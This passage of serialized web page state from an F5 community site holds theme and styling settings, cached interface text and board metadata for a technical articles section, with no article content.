transparent","secondaryBorderFocus":"1px solid transparent","secondaryBoxShadowFocus":"0 0 0 1px #0072B0, 0 0 0 4px rgba(0, 114, 176, 0.2)","tertiaryTextColor":"#0072B0","tertiaryTextHoverColor":"hsl(201.10000000000002, 100%, 32.8%)","tertiaryTextActiveColor":"hsl(201.10000000000002, 100%, 31.1%)","tertiaryBgColor":"transparent","tertiaryBgHoverColor":"transparent","tertiaryBgActiveColor":"rgba(0, 114, 176, 0.04)","tertiaryBorder":"1px solid transparent","tertiaryBorderHover":"1px solid rgba(0, 114, 176, 0.08)","tertiaryBorderActive":"1px solid transparent","tertiaryBorderFocus":"1px solid transparent","tertiaryBoxShadowFocus":"0 0 0 1px #0072B0, 0 0 0 4px rgba(0, 114, 176, 0.2)","destructiveTextColor":"var(--lia-bs-danger)","destructiveTextHoverColor":"hsl(var(--lia-bs-danger-h), var(--lia-bs-danger-s), calc(var(--lia-bs-danger-l) * 0.95))","destructiveTextActiveColor":"hsl(var(--lia-bs-danger-h), var(--lia-bs-danger-s), calc(var(--lia-bs-danger-l) * 0.9))","destructiveBgColor":"var(--lia-bs-gray-300)","destructiveBgHoverColor":"hsl(var(--lia-bs-gray-300-h), var(--lia-bs-gray-300-s), calc(var(--lia-bs-gray-300-l) * 0.96))","destructiveBgActiveColor":"hsl(var(--lia-bs-gray-300-h), var(--lia-bs-gray-300-s), calc(var(--lia-bs-gray-300-l) * 0.92))","destructiveBorder":"1px solid transparent","destructiveBorderHover":"1px solid transparent","destructiveBorderActive":"1px solid transparent","destructiveBorderFocus":"1px solid transparent","destructiveBoxShadowFocus":"0 0 0 1px #0072B0, 0 0 0 4px rgba(0, 114, 176, 0.2)","__typename":"ButtonsThemeSettings"},"border":{"color":"hsla(var(--lia-bs-black-h), var(--lia-bs-black-s), var(--lia-bs-black-l), 0.08)","mainContent":"DARK","sideContent":"DARK","radiusSm":"3px","radius":"5px","radiusLg":"9px","radius50":"100vw","__typename":"BorderThemeSettings"},"boxShadow":{"xs":"0 0 0 1px hsla(var(--lia-bs-gray-900-h), var(--lia-bs-gray-900-s), var(--lia-bs-gray-900-l), 0.08), 0 3px 0 -1px hsla(var(--lia-bs-gray-900-h), var(--lia-bs-gray-900-s), var(--lia-bs-gray-900-l), 0.16)","sm":"0 2px 4px hsla(var(--lia-bs-gray-900-h), var(--lia-bs-gray-900-s), var(--lia-bs-gray-900-l), 0.12)","md":"0 5px 15px hsla(var(--lia-bs-gray-900-h), var(--lia-bs-gray-900-s), var(--lia-bs-gray-900-l), 0.3)","lg":"0 10px 30px hsla(var(--lia-bs-gray-900-h), var(--lia-bs-gray-900-s), var(--lia-bs-gray-900-l), 0.3)","__typename":"BoxShadowThemeSettings"},"cards":{"bgColor":"var(--lia-panel-bg-color)","borderRadius":"var(--lia-panel-border-radius)","boxShadow":"var(--lia-box-shadow-xs)","__typename":"CardsThemeSettings"},"chip":{"maxWidth":"300px","height":"30px","__typename":"ChipThemeSettings"},"coreTypes":{"defaultMessageLinkColor":"var(--lia-bs-primary)","defaultMessageLinkDecoration":"none","defaultMessageLinkFontStyle":"NORMAL","defaultMessageLinkFontWeight":"500","defaultMessageFontStyle":"NORMAL","defaultMessageFontWeight":"400","defaultMessageFontFamily":"var(--lia-bs-font-family-base)","forumColor":"#0C5C8D","forumFontFamily":"var(--lia-bs-font-family-base)","forumFontWeight":"var(--lia-default-message-font-weight)","forumLineHeight":"var(--lia-bs-line-height-base)","forumFontStyle":"var(--lia-default-message-font-style)","forumMessageLinkColor":"var(--lia-default-message-link-color)","forumMessageLinkDecoration":"var(--lia-default-message-link-decoration)","forumMessageLinkFontStyle":"var(--lia-default-message-link-font-style)","forumMessageLinkFontWeight":"var(--lia-default-message-link-font-weight)","forumSolvedColor":"#62C026","blogColor":"#730015","blogFontFamily":"var(--lia-bs-font-family-base)","blogFontWeight":"var(--lia-default-message-font-weight)","blogLineHeight":"1.75","blogFontStyle":"var(--lia-default-message-font-style)","blogMessageLinkColor":"var(--lia-default-message-link-color)","blogMessageLinkDecoration":"var(--lia-default-message-link-decoration)","blogMessageLinkFontStyle":"var(--lia-default-message-link-font-style)","blogMessageLinkFontWeight":"var(--lia-default-message-link-font-weight)","tkbColor":"#C20025","tkbFontFamily":"var(--lia-bs-font-family-base)","tkbFontWeight":"var(--lia-default-message-font-weight)","tkbLineHeight":"1.75","tkbFontStyle":"var(--lia-default-message-font-style)","tkbMessageLinkColor":"var(--lia-default-message-link-color)","tkbMessageLinkDecoration":"var(--lia-default-message-link-decoration)","tkbMessageLinkFontStyle":"var(--lia-default-message-link-font-style)","tkbMessageLinkFontWeight":"var(--lia-default-message-link-font-weight)","qandaColor":"#4099E2","qandaFontFamily":"var(--lia-bs-font-family-base)","qandaFontWeight":"var(--lia-default-message-font-weight)","qandaLineHeight":"var(--lia-bs-line-height-base)","qandaFontStyle":"var(--lia-default-message-link-font-style)","qandaMessageLinkColor":"var(--lia-default-message-link-color)","qandaMessageLinkDecoration":"var(--lia-default-message-link-decoration)","qandaMessageLinkFontStyle":"var(--lia-default-message-link-font-style)","qandaMessageLinkFontWeight":"var(--lia-default-message-link-font-weight)","qandaSolvedColor":"#3FA023","ideaColor":"#F3704B","ideaFontFamily":"var(--lia-bs-font-family-base)","ideaFontWeight":"var(--lia-default-message-font-weight)","ideaLineHeight":"var(--lia-bs-line-height-base)","ideaFontStyle":"var(--lia-default-message-font-style)","ideaMessageLinkColor":"var(--lia-default-message-link-color)","ideaMessageLinkDecoration":"var(--lia-default-message-link-decoration)","ideaMessageLinkFontStyle":"var(--lia-default-message-link-font-style)","ideaMessageLinkFontWeight":"var(--lia-default-message-link-font-weight)","contestColor":"#FCC845","contestFontFamily":"var(--lia-bs-font-family-base)","contestFontWeight":"var(--lia-default-message-font-weight)","contestLineHeight":"var(--lia-bs-line-height-base)","contestFontStyle":"var(--lia-default-message-link-font-style)","contestMessageLinkColor":"var(--lia-default-message-link-color)","contestMessageLinkDecoration":"var(--lia-default-message-link-decoration)","contestMessageLinkFontStyle":"ITALIC","contestMessageLinkFontWeight":"var(--lia-default-message-link-font-weight)","occasionColor":"#EE4B5B","occasionFontFamily":"var(--lia-bs-font-family-base)","occasionFontWeight":"var(--lia-default-message-font-weight)","occasionLineHeight":"var(--lia-bs-line-height-base)","occasionFontStyle":"var(--lia-default-message-font-style)","occasionMessageLinkColor":"var(--lia-default-message-link-color)","occasionMessageLinkDecoration":"var(--lia-default-message-link-decoration)","occasionMessageLinkFontStyle":"var(--lia-default-message-link-font-style)","occasionMessageLinkFontWeight":"var(--lia-default-message-link-font-weight)","grouphubColor":"#491B62","categoryColor":"#949494","communityColor":"#FFFFFF","productColor":"#949494","__typename":"CoreTypesThemeSettings"},"colors":{"black":"#000000","white":"#FFFFFF","gray100":"#F7F7F7","gray200":"#F7F7F7","gray300":"#E8E8E8","gray400":"#D9D9D9","gray500":"#CCCCCC","gray600":"#949494","gray700":"#707070","gray800":"#545454","gray900":"#333333","dark":"#545454","light":"#F7F7F7","primary":"#0072B0","secondary":"#333333","bodyText":"#222222","bodyBg":"#F5F5F5","info":"#1D9CD3","success":"#62C026","warning":"#FFD651","danger":"#C20025","alertSystem":"#FF6600","textMuted":"#707070","highlight":"#FFFCAD","outline":"var(--lia-bs-primary)","custom":["#C20025","#081B85","#009639","#B3C6D7","#7CC0EB","#F29A36","#B2D7EB","#66AFD7","#007ABC","#343434","#0E6EB9","#0072B0"],"__typename":"ColorsThemeSettings"},"divider":{"size":"3px","marginLeft":"4px","marginRight":"4px","borderRadius":"50%","bgColor":"var(--lia-bs-gray-600)","bgColorActive":"var(--lia-bs-gray-600)","__typename":"DividerThemeSettings"},"dropdown":{"fontSize":"var(--lia-bs-font-size-sm)","borderColor":"var(--lia-bs-border-color)","borderRadius":"var(--lia-bs-border-radius-sm)","dividerBg":"var(--lia-bs-gray-300)","itemPaddingY":"5px","itemPaddingX":"20px","headerColor":"var(--lia-bs-gray-700)","__typename":"DropdownThemeSettings"},"email":{"link":{"color":"#0069D4","hoverColor":"#0061c2","decoration":"none","hoverDecoration":"underline","__typename":"EmailLinkSettings"},"border":{"color":"#e4e4e4","__typename":"EmailBorderSettings"},"buttons":{"borderRadiusLg":"5px","paddingXLg":"16px","paddingYLg":"7px","fontWeight":"700","primaryTextColor":"#ffffff","primaryTextHoverColor":"#ffffff","primaryBgColor":"#0069D4","primaryBgHoverColor":"#005cb8","primaryBorder":"1px solid transparent","primaryBorderHover":"1px solid transparent","__typename":"EmailButtonsSettings"},"panel":{"borderRadius":"5px","borderColor":"#e4e4e4","__typename":"EmailPanelSettings"},"__typename":"EmailThemeSettings"},"emoji":{"skinToneDefault":"#ffcd43","skinToneLight":"#fae3c5","skinToneMediumLight":"#e2cfa5","skinToneMedium":"#daa478","skinToneMediumDark":"#a78058","skinToneDark":"#5e4d43","__typename":"EmojiThemeSettings"},"heading":{"color":"var(--lia-bs-body-color)","fontFamily":"Neusa Next Pro Wide Bold","fontStyle":"NORMAL","fontWeight":"700","h1FontSize":"30px","h2FontSize":"25px","h3FontSize":"20px","h4FontSize":"18px","h5FontSize":"16px","h6FontSize":"16px","lineHeight":"1.1","subHeaderFontSize":"11px","subHeaderFontWeight":"500","h1LetterSpacing":"normal","h2LetterSpacing":"normal","h3LetterSpacing":"normal","h4LetterSpacing":"normal","h5LetterSpacing":"normal","h6LetterSpacing":"normal","subHeaderLetterSpacing":"2px","h1FontWeight":"var(--lia-bs-headings-font-weight)","h2FontWeight":"var(--lia-bs-headings-font-weight)","h3FontWeight":"var(--lia-bs-headings-font-weight)","h4FontWeight":"var(--lia-bs-headings-font-weight)","h5FontWeight":"var(--lia-bs-headings-font-weight)","h6FontWeight":"var(--lia-bs-headings-font-weight)","__typename":"HeadingThemeSettings"},"icons":{"size10":"10px","size12":"12px","size14":"14px","size16":"16px","size20":"20px","size24":"24px","size30":"30px","size40":"40px","size50":"50px","size60":"60px","size80":"80px","size120":"120px","size160":"160px","__typename":"IconsThemeSettings"},"imagePreview":{"bgColor":"var(--lia-bs-gray-900)","titleColor":"var(--lia-bs-white)","controlColor":"var(--lia-bs-white)","controlBgColor":"var(--lia-bs-gray-800)","__typename":"ImagePreviewThemeSettings"},"input":{"borderColor":"var(--lia-bs-gray-600)","disabledColor":"var(--lia-bs-gray-600)","focusBorderColor":"var(--lia-bs-primary)","labelMarginBottom":"10px","btnFontSize":"var(--lia-bs-font-size-sm)","focusBoxShadow":"0 0 0 3px hsla(var(--lia-bs-primary-h), var(--lia-bs-primary-s), var(--lia-bs-primary-l), 0.2)","checkLabelMarginBottom":"2px","checkboxBorderRadius":"3px","borderRadiusSm":"var(--lia-bs-border-radius-sm)","borderRadius":"var(--lia-bs-border-radius)","borderRadiusLg":"var(--lia-bs-border-radius-lg)","formTextMarginTop":"4px","textAreaBorderRadius":"var(--lia-bs-border-radius)","activeFillColor":"var(--lia-bs-primary)","__typename":"InputThemeSettings"},"loading":{"dotDarkColor":"hsla(var(--lia-bs-black-h), var(--lia-bs-black-s), var(--lia-bs-black-l), 0.2)","dotLightColor":"hsla(var(--lia-bs-white-h), var(--lia-bs-white-s), var(--lia-bs-white-l), 0.5)","barDarkColor":"hsla(var(--lia-bs-black-h), var(--lia-bs-black-s), var(--lia-bs-black-l), 0.06)","barLightColor":"hsla(var(--lia-bs-white-h), var(--lia-bs-white-s), var(--lia-bs-white-l), 0.4)","__typename":"LoadingThemeSettings"},"link":{"color":"var(--lia-bs-primary)","hoverColor":"hsl(var(--lia-bs-primary-h), var(--lia-bs-primary-s), calc(var(--lia-bs-primary-l) - 10%))","decoration":"none","hoverDecoration":"underline","__typename":"LinkThemeSettings"},"listGroup":{"itemPaddingY":"15px","itemPaddingX":"15px","borderColor":"var(--lia-bs-gray-300)","__typename":"ListGroupThemeSettings"},"modal":{"contentTextColor":"var(--lia-bs-body-color)","contentBg":"var(--lia-bs-white)","backgroundBg":"var(--lia-bs-black)","smSize":"440px","mdSize":"760px","lgSize":"1080px","backdropOpacity":0.3,"contentBoxShadowXs":"var(--lia-bs-box-shadow-sm)","contentBoxShadow":"var(--lia-bs-box-shadow)","headerFontWeight":"700","__typename":"ModalThemeSettings"},"navbar":{"position":"FIXED","background":{"attachment":null,"clip":null,"color":"var(--lia-bs-white)","imageAssetName":null,"imageLastModified":"0","origin":null,"position":"CENTER_CENTER","repeat":"NO_REPEAT","size":"COVER","__typename":"BackgroundProps"},"backgroundOpacity":0.8,"paddingTop":"15px","paddingBottom":"15px","borderBottom":"1px solid var(--lia-bs-border-color)","boxShadow":"var(--lia-bs-box-shadow-sm)","brandMarginRight":"30px","brandMarginRightSm":"10px","brandLogoHeight":"30px","linkGap":"10px","linkJustifyContent":"flex-start","linkPaddingY":"5px","linkPaddingX":"10px","linkDropdownPaddingY":"9px","linkDropdownPaddingX":"var(--lia-nav-link-px)","linkColor":"var(--lia-bs-body-color)","linkHoverColor":"var(--lia-bs-primary)","linkFontSize":"var(--lia-bs-font-size-sm)","linkFontStyle":"NORMAL","linkFontWeight":"400","linkTextTransform":"NONE","linkLetterSpacing":"normal","linkBorderRadius":"var(--lia-bs-border-radius-sm)","linkBgColor":"transparent","linkBgHoverColor":"transparent","linkBorder":"none","linkBorderHover":"none","linkBoxShadow":"none","linkBoxShadowHover":"none","linkTextBorderBottom":"none","linkTextBorderBottomHover":"none","dropdownPaddingTop":"10px","dropdownPaddingBottom":"15px","dropdownPaddingX":"10px","dropdownMenuOffset":"2px","dropdownDividerMarginTop":"10px","dropdownDividerMarginBottom":"10px","dropdownBorderColor":"hsla(var(--lia-bs-black-h), var(--lia-bs-black-s), var(--lia-bs-black-l), 0.08)","controllerBgHoverColor":"hsla(var(--lia-bs-black-h), var(--lia-bs-black-s), var(--lia-bs-black-l), 0.1)","controllerIconColor":"var(--lia-bs-body-color)","controllerIconHoverColor":"var(--lia-bs-body-color)","controllerTextColor":"var(--lia-nav-controller-icon-color)","controllerTextHoverColor":"var(--lia-nav-controller-icon-hover-color)","controllerHighlightColor":"hsla(30, 100%, 50%)","controllerHighlightTextColor":"var(--lia-yiq-light)","controllerBorderRadius":"var(--lia-border-radius-50)","hamburgerColor":"var(--lia-nav-controller-icon-color)","hamburgerHoverColor":"var(--lia-nav-controller-icon-color)","hamburgerBgColor":"transparent","hamburgerBgHoverColor":"transparent","hamburgerBorder":"none","hamburgerBorderHover":"none","collapseMenuMarginLeft":"20px","collapseMenuDividerBg":"var(--lia-nav-link-color)","collapseMenuDividerOpacity":0.16,"__typename":"NavbarThemeSettings"},"pager":{"textColor":"var(--lia-bs-link-color)","textFontWeight":"var(--lia-font-weight-md)","textFontSize":"var(--lia-bs-font-size-sm)","__typename":"PagerThemeSettings"},"panel":{"bgColor":"var(--lia-bs-white)","borderRadius":"var(--lia-bs-border-radius)","borderColor":"var(--lia-bs-border-color)","boxShadow":"none","__typename":"PanelThemeSettings"},"popover":{"arrowHeight":"8px","arrowWidth":"16px","maxWidth":"300px","minWidth":"100px","headerBg":"var(--lia-bs-white)","borderColor":"var(--lia-bs-border-color)","borderRadius":"var(--lia-bs-border-radius)","boxShadow":"0 0.5rem 1rem hsla(var(--lia-bs-black-h), var(--lia-bs-black-s), var(--lia-bs-black-l), 0.15)","__typename":"PopoverThemeSettings"},"prism":{"color":"#000000","bgColor":"#f5f2f0","fontFamily":"var(--font-family-monospace)","fontSize":"var(--lia-bs-font-size-base)","fontWeightBold":"var(--lia-bs-font-weight-bold)","fontStyleItalic":"italic","tabSize":2,"highlightColor":"#b3d4fc","commentColor":"#62707e","punctuationColor":"#6f6f6f","namespaceOpacity":"0.7","propColor":"#990055","selectorColor":"#517a00","operatorColor":"#906736","operatorBgColor":"hsla(0, 0%, 100%, 0.5)","keywordColor":"#0076a9","functionColor":"#d3284b","variableColor":"#c14700","__typename":"PrismThemeSettings"},"rte":{"bgColor":"var(--lia-bs-white)","borderRadius":"var(--lia-panel-border-radius)","boxShadow":" var(--lia-panel-box-shadow)","customColor1":"#bfedd2","customColor2":"#fbeeb8","customColor3":"#f8cac6","customColor4":"#eccafa","customColor5":"#c2e0f4","customColor6":"#2dc26b","customColor7":"#f1c40f","customColor8":"#e03e2d","customColor9":"#b96ad9","customColor10":"#3598db","customColor11":"#169179","customColor12":"#e67e23","customColor13":"#ba372a","customColor14":"#843fa1","customColor15":"#236fa1","customColor16":"#ecf0f1","customColor17":"#ced4d9","customColor18":"#95a5a6","customColor19":"#7e8c8d","customColor20":"#34495e","customColor21":"#000000","customColor22":"#ffffff","defaultMessageHeaderMarginTop":"14px","defaultMessageHeaderMarginBottom":"10px","defaultMessageItemMarginTop":"0","defaultMessageItemMarginBottom":"10px","diffAddedColor":"hsla(170, 53%, 51%, 0.4)","diffChangedColor":"hsla(43, 97%, 63%, 0.4)","diffNoneColor":"hsla(0, 0%, 80%, 0.4)","diffRemovedColor":"hsla(9, 74%, 47%, 0.4)","specialMessageHeaderMarginTop":"14px","specialMessageHeaderMarginBottom":"10px","specialMessageItemMarginTop":"0","specialMessageItemMarginBottom":"10px","tableBgColor":"transparent","tableBorderColor":"var(--lia-bs-gray-700)","tableBorderStyle":"solid","tableCellPaddingX":"5px","tableCellPaddingY":"5px","tableTextColor":"var(--lia-bs-body-color)","tableVerticalAlign":"middle","__typename":"RteThemeSettings"},"tags":{"bgColor":"var(--lia-bs-gray-200)","bgHoverColor":"var(--lia-bs-gray-400)","borderRadius":"var(--lia-bs-border-radius-sm)","color":"var(--lia-bs-body-color)","hoverColor":"var(--lia-bs-body-color)","fontWeight":"var(--lia-font-weight-md)","fontSize":"var(--lia-font-size-xxs)","textTransform":"UPPERCASE","letterSpacing":"0.5px","__typename":"TagsThemeSettings"},"toasts":{"borderRadius":"var(--lia-bs-border-radius)","paddingX":"12px","__typename":"ToastsThemeSettings"},"typography":{"fontFamilyBase":"Proxima Nova A Medium","fontStyleBase":"NORMAL","fontWeightBase":"500","fontWeightLight":"300","fontWeightNormal":"400","fontWeightMd":"500","fontWeightBold":"700","letterSpacingSm":"normal","letterSpacingXs":"normal","lineHeightBase":"1.2","fontSizeBase":"15px","fontSizeXxs":"11px","fontSizeXs":"12px","fontSizeSm":"13px","fontSizeLg":"20px","fontSizeXl":"24px","smallFontSize":"14px","customFonts":[{"source":"SERVER","name":"Proxima Nova A Medium","styles":[{"style":"NORMAL","weight":"500","__typename":"FontStyleData"}],"assetNames":["ProximaNovaAMedium-normal-500.woff2"],"__typename":"CustomFont"},{"source":"SERVER","name":"Neusa Next Pro Wide Bold","styles":[{"style":"NORMAL","weight":"700","__typename":"FontStyleData"}],"assetNames":["NeusaNextProWideBold-normal-700.woff2"],"__typename":"CustomFont"}],"__typename":"TypographyThemeSettings"},"unstyledListItem":{"marginBottomSm":"5px","marginBottomMd":"10px","marginBottomLg":"15px","marginBottomXl":"20px","marginBottomXxl":"25px","__typename":"UnstyledListItemThemeSettings"},"yiq":{"light":"#ffffff","dark":"#000000","__typename":"YiqThemeSettings"},"colorLightness":{"primaryDark":0.36,"primaryLight":0.74,"primaryLighter":0.89,"primaryLightest":0.95,"infoDark":0.39,"infoLight":0.72,"infoLighter":0.85,"infoLightest":0.93,"successDark":0.24,"successLight":0.62,"successLighter":0.8,"successLightest":0.91,"warningDark":0.39,"warningLight":0.68,"warningLighter":0.84,"warningLightest":0.93,"dangerDark":0.41,"dangerLight":0.72,"dangerLighter":0.89,"dangerLightest":0.95,"__typename":"ColorLightnessThemeSettings"},"localOverride":false,"__typename":"Theme"},"localOverride":false},"CachedAsset:text:en_US-shared/client/components/common/Loading/LoadingDot-1752854977732":{"__typename":"CachedAsset","id":"text:en_US-shared/client/components/common/Loading/LoadingDot-1752854977732","value":{"title":"Loading..."},"localOverride":false},"CachedAsset:text:en_US-components/common/EmailVerification-1752854977732":{"__typename":"CachedAsset","id":"text:en_US-components/common/EmailVerification-1752854977732","value":{"email.verification.title":"Email Verification Required","email.verification.message.update.email":"To participate in the community, you must first verify your email address. The verification email was sent to {email}. To change your email, visit My Settings.","email.verification.message.resend.email":"To participate in the community, you must first verify your email address. The verification email was sent to {email}. Resend email."},"localOverride":false},"CachedAsset:text:en_US-pages/tags/TagPage-1752854977732":{"__typename":"CachedAsset","id":"text:en_US-pages/tags/TagPage-1752854977732","value":{"tagPageTitle":"Tag:\"{tagName}\" | {communityTitle}","tagPageForNodeTitle":"Tag:\"{tagName}\" in \"{title}\" | {communityTitle}","name":"Tags Page","tag":"Tag: {tagName}"},"localOverride":false},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bi0zNC1SbWNGdVQ?image-coordinates=0%2C0%2C500%2C500\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bi0zNC1SbWNGdVQ?image-coordinates=0%2C0%2C500%2C500","mimeType":"image/png"},"Category:category:Articles":{"__typename":"Category","id":"category:Articles","entityType":"CATEGORY","displayId":"Articles","nodeType":"category","depth":1,"title":"Articles","shortTitle":"Articles","parent":{"__ref":"Category:category:top"},"categoryPolicies":{"__typename":"CategoryPolicies","canReadNode":{"__typename":"PolicyResult","failureReason":null}}},"Category:category:top":{"__typename":"Category","id":"category:top","displayId":"top","nodeType":"category","depth":0,"title":"Top"},"Tkb:board:TechnicalArticles":{"__typename":"Tkb","id":"board:TechnicalArticles","entityType":"TKB","displayId":"TechnicalArticles","nodeType":"board","depth":2,"conversationStyle":"TKB","title":"Technical Articles","description":"F5 SMEs share good practice.","avatar":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bi0zNC1SbWNGdVQ?image-coordinates=0%2C0%2C500%2C500\"}"},"profileSettings":{"__typename":"ProfileSettings","language":null},"parent":{"__ref":"Category:category:Articles"},"ancestors":{"__typename":"CoreNodeConnection","edges":[{"__typename":"CoreNodeEdge","node":{"__ref":"Community:community:zihoc95639"}},{"__typename":"CoreNodeEdge","node":{"__ref":"Category:category:Articles"}}]},"userContext":{"__typename":"NodeUserContext","canAddAttachments":false,"canUpdateNode":false,"canPostMessages":false,"isSubscribed":false},"boardPolicies":{"__typename":"BoardPolicies","canPublishArticleOnCreate":{"__typename":"PolicyResult","failureReason":{"__typename":"FailureReason","message":"error.lithium.policies.forums.policy_can_publish_on_create_workflow_action.accessDenied","key":"error.lithium.policies.forums.policy_can_publish_on_create_workflow_action.accessDenied","args":[]}},"canReadNode":{"__typename":"PolicyResult","failureReason":null}},"theme":{"__ref":"Theme:customTheme1"},"tkbPolicies":{"__typename":"TkbPolicies","canReadNode":{"__typename":"PolicyResult","failureReason":null}},"shortTitle":"Technical Articles","tagPolicies":{"__typename":"TagPolicies","canSubscribeTagOnNode":{"__typename":"PolicyResult","failureReason":{"__typename":"FailureReason","message":"error.lithium.policies.labels.action.corenode.subscribe_labels.allow.accessDenied","key":"error.lithium.policies.labels.action.corenode.subscribe_labels.allow.accessDenied","args":[]}},"canManageTagDashboard":{"__typename":"PolicyResult","failureReason":{"__typename":"FailureReason","message":"error.lithium.policies.labels.action.corenode.admin_labels.allow.accessDenied","key":"error.lithium.policies.labels.action.corenode.admin_labels.allow.accessDenied","args":[]}}}},"CachedAsset:quilt:f5.prod:pages/tags/TagPage:board:TechnicalArticles-1752854976767":{"__typename":"CachedAsset","id":"quilt:f5.prod:pages/tags/TagPage:board:TechnicalArticles-1752854976767","value":{"id":"TagPage","container":{"id":"Common","headerProps":{"removeComponents":["community.widget.bannerWidget"],"__typename":"QuiltContainerSectionProps"},"items":[{"id":"tag-header-widget","layout":"ONE_COLUMN","bgColor":"var(--lia-bs-white)","showBorder":"BOTTOM","sectionEditLevel":"LOCKED","columnMap":{"main":[{"id":"tags.widget.TagsHeaderWidget","__typename":"QuiltComponent"}],"__typename":"OneSectionColumns"},"__typename":"OneColumnQuiltSection"},{"id":"messages-list-for-tag-widget","layout":"ONE_COLUMN","columnMap":{"main":[{"id":"messages.widget.messageListForNodeByRecentActivityWidget","props":{"viewVariant":{"type":"inline","props":{"useUnreadCount":true,"useViewCount":true,"useAuthorLogin":true,"clampBodyLines":3,"useAvatar":true,"useBoardIcon":false,"useKudosCount":true,"usePreviewMedia":true,"useTags":false,"useNode":true,"useNodeLink":true,"useTextBody":true,"truncateBodyLength":-1,"useBody":true,"useRepliesCount":true,"useSolvedBadge":true,"timeStampType":"conversation.lastPostingActivityTime","useMessageTimeLink":true,"clampSubjectLines":2}},"panelType":"divider","useTitle":false,"hideIfEmpty":false,"pagerVariant":{"type":"loadMore"},"style":"list","showTabs":true,"tabItemMap":{"default":{"mostRecent":true,"mostRecentUserContent":false,"newest":false},"additional":{"mostKudoed":true,"mostViewed":true,"mostReplies":false,"noReplies":false,"noSolutions":false,"solutions":false}}},"__typename":"QuiltComponent"}],"__typename":"OneSectionColumns"},"__typename":"OneColumnQuiltSection"}],"__typename":"QuiltContainer"},"__typename":"Quilt"},"localOverride":false},"CachedAsset:text:en_US-components/common/ActionFeedback-1752854977732":{"__typename":"CachedAsset","id":"text:en_US-components/common/ActionFeedback-1752854977732","value":{"joinedGroupHub.title":"Welcome","joinedGroupHub.message":"You are now a member of this group and are subscribed to updates.","groupHubInviteNotFound.title":"Invitation Not Found","groupHubInviteNotFound.message":"Sorry, we could not find your invitation to the group. The owner may have canceled the invite.","groupHubNotFound.title":"Group Not Found","groupHubNotFound.message":"The grouphub you tried to join does not exist. It may have been deleted.","existingGroupHubMember.title":"Already Joined","existingGroupHubMember.message":"You are already a member of this group.","accountLocked.title":"Account Locked","accountLocked.message":"Your account has been locked due to multiple failed attempts. Try again in {lockoutTime} minutes.","editedGroupHub.title":"Changes Saved","editedGroupHub.message":"Your group has been updated.","leftGroupHub.title":"Goodbye","leftGroupHub.message":"You are no longer a member of this group and will not receive future updates.","deletedGroupHub.title":"Deleted","deletedGroupHub.message":"The group has been deleted.","groupHubCreated.title":"Group Created","groupHubCreated.message":"{groupHubName} is ready to use","accountClosed.title":"Account Closed","accountClosed.message":"The account has been closed and you will now be redirected to the homepage","resetTokenExpired.title":"Reset Password Link has Expired","resetTokenExpired.message":"Try resetting your password again","invalidUrl.title":"Invalid URL","invalidUrl.message":"The URL you're using is not recognized. Verify your URL and try again.","accountClosedForUser.title":"Account Closed","accountClosedForUser.message":"{userName}'s account is closed","inviteTokenInvalid.title":"Invitation Invalid","inviteTokenInvalid.message":"Your invitation to the community has been canceled or expired.","inviteTokenError.title":"Invitation Verification Failed","inviteTokenError.message":"The url you are utilizing is not recognized. Verify your URL and try again","pageNotFound.title":"Access Denied","pageNotFound.message":"You do not have access to this area of the community or it doesn't exist","eventAttending.title":"Responded as Attending","eventAttending.message":"You'll be notified when there's new activity and reminded as the event approaches","eventInterested.title":"Responded as Interested","eventInterested.message":"You'll be notified when there's new activity and reminded as the event approaches","eventNotFound.title":"Event Not Found","eventNotFound.message":"The event you tried to respond to does not exist.","redirectToRelatedPage.title":"Showing Related Content","redirectToRelatedPageForBaseUsers.title":"Showing Related Content","redirectToRelatedPageForBaseUsers.message":"The content you are trying to access is archived","redirectToRelatedPage.message":"The content you are trying to access is archived","relatedUrl.archivalLink.flyoutMessage":"The content you are trying to access is archived View Archived Content"},"localOverride":false},"CachedAsset:quiltWrapper:f5.prod:Common:1752854977236":{"__typename":"CachedAsset","id":"quiltWrapper:f5.prod:Common:1752854977236","value":{"id":"Common","header":{"backgroundImageProps":{"assetName":null,"backgroundSize":"COVER","backgroundRepeat":"NO_REPEAT","backgroundPosition":"CENTER_CENTER","lastModified":null,"__typename":"BackgroundImageProps"},"backgroundColor":"#343434","items":[{"id":"custom.widget.GainsightShared","props":{"widgetVisibility":"signedInOnly","useTitle":true,"useBackground":false,"title":"","lazyLoad":false},"__typename":"QuiltComponent"},{"id":"custom.widget.Beta_MetaNav","props":{"widgetVisibility":"signedInOrAnonymous","useTitle":true,"useBackground":false,"title":"","lazyLoad":false},"__typename":"QuiltComponent"},{"id":"community.widget.navbarWidget","props":{"showUserName":false,"showRegisterLink":true,"useIconLanguagePicker":true,"useLabelLanguagePicker":true,"style":{"boxShadow":"var(--lia-bs-box-shadow-sm)","linkFontWeight":"700","controllerHighlightColor":"#F29A36","dropdownDividerMarginBottom":"10px","hamburgerBorderHover":"none","linkFontSize":"15px","linkBoxShadowHover":"none","backgroundOpacity":1,"controllerBorderRadius":"var(--lia-border-radius-50)","hamburgerBgColor":"transparent","linkTextBorderBottom":"none","hamburgerColor":"var(--lia-nav-controller-icon-color)","brandLogoHeight":"48px","linkLetterSpacing":"normal","linkBgHoverColor":"transparent","collapseMenuDividerOpacity":0.16,"paddingBottom":"10px","dropdownPaddingBottom":"15px","dropdownMenuOffset":"2px","hamburgerBgHoverColor":"transparent","borderBottom":"unset","hamburgerBorder":"none","dropdownPaddingX":"10px","brandMarginRightSm":"10px","linkBoxShadow":"none","linkJustifyContent":"center","linkColor":"var(--lia-bs-white)","collapseMenuDividerBg":"var(--lia-nav-link-color)","dropdownPaddingTop":"10px","controllerHighlightTextColor":"var(--lia-yiq-dark)","controllerTextColor":"var(--lia-nav-controller-icon-color)","background":{"imageAssetName":"","color":"var(--lia-bs-body-color)","size":"COVER","repeat":"NO_REPEAT","position":"CENTER_CENTER","imageLastModified":""},"linkBorderRadius":"var(--lia-bs-border-radius-sm)","linkHoverColor":"var(--lia-bs-white)","position":"FIXED","linkBorder":"none","linkTextBorderBottomHover":"2px solid 